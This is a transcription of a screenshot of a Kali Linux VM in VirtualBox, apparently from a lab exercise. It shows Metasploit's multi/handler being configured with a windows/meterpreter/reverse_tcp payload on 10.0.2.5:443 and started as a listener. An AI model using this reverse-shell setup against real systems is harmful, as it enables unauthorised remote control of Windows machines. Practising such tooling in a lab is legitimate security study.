 kali-linux-2023.4-virtualbox-amd64 (Kali_23.04-v.1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
22:00
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
KALI LINUX
"the quieter you become, the more you are able to hear"
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.5:443
CTRL DERECHA
1
ESP
LAA
9:00 p. m.
10/03/2024
PRE